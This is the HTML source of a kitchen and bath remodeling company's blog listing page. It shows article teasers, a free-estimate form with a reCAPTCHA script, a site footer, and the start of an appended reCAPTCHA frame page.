									<a href="https://www.kdiusa.com/about/blog/what-is-a-wet-room-and-how-does-it-differ-from-a-bathroom_ae42.html?view=2GR22" title="What is a Wet Room, and How Does it Differ From a Bathroom?">What is a Wet Room, and How Does it Differ From a Bathroom?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-04-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Bathrooms are a safe haven for privacy and relaxation, so it&rsquo;s no surprise that so many styles of them exist. One bathroom style growing in popularity is the wet room. As the name suggests, wet rooms are bathrooms that are designed to be...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/what-is-a-wet-room-and-how-does-it-differ-from-a-bathroom_ae42.html?view=2GR22" title="What is a Wet Room, and How Does it Differ From a Bathroom?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-41">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/6-tips-for-saving-space-when-remodeling-a-small-kitchen_ae41.html?view=2GR22" title="6 Tips for Saving Space When Remodeling a Small Kitchen">
                    <img src="/cm/dpl/images/articles/41/th/41.jpg"  alt="41.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/6-tips-for-saving-space-when-remodeling-a-small-kitchen_ae41.html?view=2GR22" title="6 Tips for Saving Space When Remodeling a Small Kitchen">6 Tips for Saving Space When Remodeling a Small Kitchen</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-03-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Your kitchen is a room for inspiration, creativity, and comfort. However, if you have a smaller kitchen, opening the space up and escaping the clutter can feel impossible. Making food is a joy in life, and just because your kitchen is small, it...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/6-tips-for-saving-space-when-remodeling-a-small-kitchen_ae41.html?view=2GR22" title="6 Tips for Saving Space When Remodeling a Small Kitchen">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-40">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-shower-head-options--maintenance_ae40.html?view=2GR22" title="Rub A Dub Dub: Shower Head Options & Maintenance">
                    <img src="/cm/dpl/images/articles/40/th/40.jpg"  alt="40.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-shower-head-options--maintenance_ae40.html?view=2GR22" title="Rub A Dub Dub: Shower Head Options & Maintenance">Rub A Dub Dub: Shower Head Options & Maintenance</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-02-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                A beautiful bathroom is an attractive addition to every home. Whether you like the idea of a luxurious spa-like bathroom or prefer a minimalist look, a bathroom remodel can add value and upgrade the appearance of your home. What a majority of...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-shower-head-options--maintenance_ae40.html?view=2GR22" title="Rub A Dub Dub: Shower Head Options & Maintenance">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-39">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/range-hood-vs.-microwave-vent-which-is-best-for-you_ae39.html?view=2GR22" title="Range Hood vs. Microwave Vent: Which is Best for You?">
                    <img src="/cm/dpl/images/articles/39/th/39.jpg"  alt="39.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/range-hood-vs.-microwave-vent-which-is-best-for-you_ae39.html?view=2GR22" title="Range Hood vs. Microwave Vent: Which is Best for You?">Range Hood vs. Microwave Vent: Which is Best for You?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-01-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">28</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The kitchen is the heart of the home. It&rsquo;s where you spend a majority of your time cooking meals, conversing with friends and family, and planning the next holiday event. With all the heavy foot traffic each day, your kitchen can quickly...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/range-hood-vs.-microwave-vent-which-is-best-for-you_ae39.html?view=2GR22" title="Range Hood vs. Microwave Vent: Which is Best for You?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-38">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/unique-design-elements-let-your-home-reflect-your-personality_ae38.html?view=2GR22" title="Unique Design Elements: Let Your Home Reflect Your Personality">
                    <img src="/cm/dpl/images/articles/38/th/38.jpg"  alt="38.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/unique-design-elements-let-your-home-reflect-your-personality_ae38.html?view=2GR22" title="Unique Design Elements: Let Your Home Reflect Your Personality">Unique Design Elements: Let Your Home Reflect Your Personality</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-12-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">29</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Kitchen remodels can be challenging and mentally exhausting, especially if you&rsquo;re debating between aesthetics and functionality. Instead of thinking inside the box, take a look outside of it. Unique home designs have once again become more...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/unique-design-elements-let-your-home-reflect-your-personality_ae38.html?view=2GR22" title="Unique Design Elements: Let Your Home Reflect Your Personality">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-37">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/kitchen-countertops-choose-the-best-material-for-your-home_ae37.html?view=2GR22" title="Kitchen Countertops: Choose the Best Material for Your Home">
                    <img src="/cm/dpl/images/articles/37/th/37.jpg"  alt="37.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/kitchen-countertops-choose-the-best-material-for-your-home_ae37.html?view=2GR22" title="Kitchen Countertops: Choose the Best Material for Your Home">Kitchen Countertops: Choose the Best Material for Your Home</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-11-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">28</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Your kitchen is the heart of the home&mdash;your family and friends gather here and your pets beg at the counter for leftovers to fall. When it comes to the layout and design of your kitchen, there are a number of factors to consider, but most...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/kitchen-countertops-choose-the-best-material-for-your-home_ae37.html?view=2GR22" title="Kitchen Countertops: Choose the Best Material for Your Home">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-36">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-tips-for-keeping-your-bathroom-clean_ae36.html?view=2GR22" title="Rub a Dub Dub: Tips for Keeping Your Bathroom Clean">
                    <img src="/cm/dpl/images/articles/36/th/36.jpg"  alt="36.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-tips-for-keeping-your-bathroom-clean_ae36.html?view=2GR22" title="Rub a Dub Dub: Tips for Keeping Your Bathroom Clean">Rub a Dub Dub: Tips for Keeping Your Bathroom Clean</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-10-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">21</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The bathroom should be a place of peace&mdash;where you can unwind from a long day in the bath or begin your morning with your beauty routine. Unfortunately, the bathroom can easily become one of the dirtiest places in any home. If you don&rsquo;t...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/rub-a-dub-dub-tips-for-keeping-your-bathroom-clean_ae36.html?view=2GR22" title="Rub a Dub Dub: Tips for Keeping Your Bathroom Clean">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
      				<div class="paged-results">
					Page: 
					<a href="/about/blog/our-top-5-tips-to-improve-your-kitchens-organization_ae26.html" class="page-notselected" >1</a><span class="page-selected">2</span><a href="?view=3GR22" class="page-notselected" >3</a><a href="?view=4GR22" class="page-notselected" >4</a> - <a href="?view=SEEALLGR22">All</a>
				</div>
							</div>
		</main>
		<aside class="content-sub columns large-3" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"><div class="lead-head">Request Your Completely <strong>Free Estimate</strong></div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Approximate Budget&nbsp;*</div></label>
						<div class="fm-question required">Approximate Budget&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Less than $5,000">Less than $5,000</option><option value="$5,000 - $7,995">$5,000 - $7,995</option><option value="$8,000 - $10,000">$8,000 - $10,000</option><option value="$10,000 +">$10,000 +</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="XMIDcgt/9PulQIM5xjQQ1rGFyV+xlZ6u4qhSums3Zv0=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div>
			</div>
		</aside>
	</div>
</section>

<div class="footer-callout">
	<div class="row collapse">
					<div class="columns">
				<div class="row"> <div class="columns large-5"><img alt="Photo of Contractor Installing of Walk-in Tub" src="/images/AdobeStock_68150228.jpg"></div> <div class="columns large-7"> <div class="heading">Same Day <a href="https://www.kdiusa.com/bath/walk-in-bathtub.html">Walk-In Tub Installation</a></div> <div class="message"> <div class="dsoUjb" jsaction="click:YSv6R; drop:WCJVxd;" jslog="77177;" jsname="PjTrEc" style="-webkit-tap-highlight-color: transparent; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border: 0px transparent; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; border-radius: 12px; position: relative; box-shadow: none;"> <div class="jGyvbd GVSFtd" jsname="oaLnEd" style="-webkit-tap-highlight-color: transparent; background: transparent; border: none rgb(0, 137, 123); font-size: 1em; margin: 0px 0px 0px 20px; outline: 0px; padding: 0px 20px 0px 0px; vertical-align: baseline;"> <div aria-labelledby="ziCAlRZp47E/tJHJj ziCAlRZp47E/BPrWId" class="AnmYv nF6pT" data-created="1569865978014" data-id="ziCAlRZp47E" data-user-id="101159369483621339930" jsname="Ne3sFf" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; position: relative;" tabindex="-1"> <div class="cmEq8b COKy9b" jsaction="click:cOuCgd;rcuQ6b:npT2md;OJnGZb:BR3Aqe;zajNKd:rNT4Kd;eaUP4d:DFRxoe;NNwRle:qd05mb;JIbuQc:T720cb(rhPddf),DCfm6d(MLuah),hGdPQ(nUV0Pd),ssjMMd(yaw4S);mjRiad:n8y7V;mjrYib:m0Ituf;gGWnib:BJAKtf;" jscontroller="XvYQUc" jsdata="ykVKge;ziCAlRZp47E,ziCAlRZp47E,dm/3bfk0gAAAAE;$1401 jUcABe;dm/3bfk0gAAAAE;$1356" jsmodel="aOHHyc" jsname="CzG78e" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"> <div class="AflJR" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; display: flex;"> <div class="oGsu4" style="-webkit-tap-highlight-color: transparent; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-top: 0px; border-right: 0px; border-bottom: 0px; border-left: none; border-image: initial; font-size: 1em; margin: 0px 2px 0px -8px; outline: 0px; padding: 0px; vertical-align: baseline; align-items: flex-start; display: flex; flex-direction: column; -webkit-box-flex: 1; flex-grow: 1; line-height: 1.25rem; min-width: 0px;"> <div class="iKCcE hu21Y" jsname="o7uNDd" style="-webkit-tap-highlight-color: transparent; background: rgb(248, 249, 250); border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; display: flex; flex-direction: column; position: relative; width: 427px; min-height: 1.25rem; border-radius: 2px;"> <div class="Hj5Fxb" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px 0px 0px 4px; outline: 0px; padding: 0px; vertical-align: baseline; display: flex; width: 427px;"> <div class="YJxKBc QE8tKf" id="ziCAlRZp47E/BPrWId" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 1em; margin: 0px; outline: 0px; padding: 0px 4px; vertical-align: baseline; backface-visibility: hidden; -webkit-box-flex: 2; flex-grow: 2; min-width: 0px;"> <div class="Zc1Emd QIJiHb" data-one-on-one-dm="true" jsname="bgckF" style="-webkit-tap-highlight-color: transparent; background: transparent; border: 0px; font-size: 0.875rem; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; line-height: 1.25rem; transform: translate3d(0px, 0px, 0px); box-sizing: border-box; white-space: pre-wrap; width: 419px; overflow-wrap: break-word; max-width: 800px;">We replace existing showers and tubs with a Walk-In Tub which allows for seated comfort and safe bathing. Great for seniors, and other persons who have trouble standing to bathe.</div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="button-container"><a class="button radius large" href="/bath/walk-in-bathtub.html">Walk-In Tubs</a></div> <div class="button-container">&nbsp;</div> </div> </div> <script type="text/javascript"> { "@context": "https://schema.org", "@type": "LocalBusiness", "name": "KDI Kitchens", "image": "https://www.kdiusa.com/images/logo.png", "@id": "", "url": "https://www.kdiusa.com/", "telephone": "(734) 284-4600", "address": { "@type": "PostalAddress", "streetAddress": "1165 Ford Ave", "addressLocality": "Wyandotte", "addressRegion": "MI", "postalCode": "48192", "addressCountry": "US" }, "geo": { "@type": "GeoCoordinates", "latitude": 42.2134428, "longitude": -83.16741239999999 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday" ], "opens": "05:00", "closes": "17:00" }, "sameAs": [ "https://www.facebook.com/KDIKitchenCabinetsCountertops/", "https://www.youtube.com/channel/UCYGTOUWzf1FPv_SlwQQbmIw" ] } </script>			</div>
			</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="large-3 columns">
			<div class="footer-phone-info">
				<div class="phone-number">
					Trenton: <a href="tel:7349465000">(734) 946-5000</a>				</div>
				<div class="phone-number">
					Wyandotte: <a href="tel:7342844600">(734) 284-4600</a>				</div>
				<div class="phone-number">
					Livonia: <a href="tel:7345256601">(734) 525-6601</a>				</div>
							</div>
		</div>
		<div class="large-3 large-push-6 columns">
			<!-- Begin MailChimp Signup Form -->
			<div id="mc_embed_signup">
			<form action="//kdiusa.us12.list-manage.com/subscribe/post?u=dbf7194e5be863aa62be56bad&amp;id=0077f598b7" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
			    <div id="mc_embed_signup_scroll">
				<label for="mce-EMAIL">Subscribe to our mailing list</label>
				<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required>
			    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
			    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_dbf7194e5be863aa62be56bad_0077f598b7" tabindex="-1" value=""></div>
			    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
			    </div>
			</form>
			</div>

			<!-- End mc_embed_signup -->
		</div>
		<div class="large-6 large-pull-3 columns">
			<div class="social-links">
									<a href="https://www.google.com/search?q=kdi+kitchen+wyandotte&oq=kdi+kitchen+wyandotte&aqs=chrome..69i57j69i60.2429j0j4&sourceid=chrome&ie=UTF-8#lrd=0x883b374481350f63:0x2195db69a9c08887,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
													<a href="https://www.facebook.com/KDIKitchenCabinetsCountertops/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
																					<a href="http://www.houzz.com/ideabooks/users/deankowalski" target="_blank" class="houzz"><i class="icon-houzz"></i></a>
													<a href="https://www.youtube.com/channel/UCYGTOUWzf1FPv_SlwQQbmIw" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
																			</div>
			<div class="footer-contact-info">
				<div class="footer-address-info">
									</div>
			</div>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.kdiusa.com/" >Home</a></li><li class=" np-244"><a href="https://www.kdiusa.com/cabinets.html" >Cabinets</a></li><li class=" np-246"><a href="https://www.kdiusa.com/countertops.html" >Countertops</a></li><li class=" np-5"><a href="https://www.kdiusa.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.kdiusa.com/contact-kdi.html" >Contact KDI</a>																																										</li><li class=" np-1002"><a href="https://www.kdiusa.com/areas-we-serve.html" >Areas We Serve</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 KDI Kitchens. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<script type="text/javascript" src="//cdn.callrail.com/companies/840486272/b53fda61aab5fc19c98b/12/swap.js"></script>

<div style="position: absolute; left: -3500px; top: -100px;">734-366-4522</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cua2RpdXNhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vn3jr2rwwt6o
body_size: 48583
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
